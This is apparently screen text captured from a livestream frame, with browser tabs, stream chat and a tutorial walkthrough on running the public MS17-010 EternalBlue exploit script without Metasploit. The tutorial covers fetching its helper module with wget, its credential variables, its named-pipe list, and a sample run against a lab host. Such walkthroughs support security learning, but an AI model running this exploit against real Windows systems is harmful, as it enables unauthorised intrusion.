 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Explo
Blog
eternal blue poc py - Google S
EternalBlue without Metasplo
MS17-010/eternalblue_exploit
worawit/MS17-010: MS17-01
https://redteamzone.com/EternalBlue/
More
Mov
Alerts - Twitch
upvuln
3
2
1
camera
fb tabs
lockpicking
tabs to open
new computer stuff
yngve
from mysmb import MYSMB
We already have impacket but what about mysmb? With a little googling we can find that too.
wget https://raw.githubusercontent.com/worawit/MS17-010/master/mysmb.py
Now, Let us dig deeper.
USERNAME = ''
PASSWORD = ''
We should definitely change this if we find valid smb credentials. Going a little below in the
code, there is a nicely named function find_named_pipe. What this function does is, as the title
says it finds named pipes on the target. This means that we wouldn't need to run other exploits/
scanning to find our named pipes because this is already included in the exploit itself. However
checking the first lines of the function reveals the default pipes that the function will search for.
pipes = [ 'browser', 'spoolss', 'netlogon', 'lsarpc', 'samr' ]
You can expand this list and add more pipes into it if you did not succeed for the first try.
Sample Request:
First, let's run it against the target.
root@kali:~/Downloads/MS17-010# python 42315.py 10.0.2.15
Target OS: Windows Server 2008 R2 Standard 7601 Service Pack 1
Not found accessible named pipe
Done
FixIt42
h8handles: i know gar but nice to
meet you @kristiee do you stream?
17:17